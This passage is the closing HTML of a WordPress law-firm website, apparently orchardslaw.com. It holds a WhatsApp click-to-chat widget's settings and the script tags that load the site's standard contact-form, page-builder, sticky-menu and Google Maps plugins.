15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;79014255755&quot;,&quot;pre_filled&quot;:&quot;\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"79014255755","pre_filled":"\u0414\u043e\u0431\u0440\u044b\u0439 \u0434\u0435\u043d\u044c!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/orchardslaw.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.1.9' id='gdlr-core-plugin-js'></script>
<script type='text/javascript' id='gdlr-core-page-builder-js-extra'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/orchardslaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9' id='gdlr-core-page-builder-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.2' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.2' id='mystickymenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/webfont/webfont.js?ver=6.1.9' id='flippercode-webfont-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/jscrollpane/jscrollpane.js?ver=6.1.9' id='wpgmp-jscrollpane-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/accordion/accordion.js?ver=6.1.9' id='wpgmp-accordion-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/markerclustererplus/markerclustererplus.js?ver=6.1.9' id='wpgmp-markercluster-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/orchardslaw.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?callback=initwpmaps&#038;libraries=geometry%2Cplaces%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/frontend.js?ver=6.1.9' id='wpgmp-frontend-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/js/vendor/infobox/infobox.js?ver=6.1.9' id='wpgmp-infobox-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.mmenu.js?ver=1.0.0' id='jquery-mmenu-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/jquery.superfish.js?ver=1.0.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/script-core.js?ver=1.0.0' id='attorna-script-core-js'></script>

</body>
</html>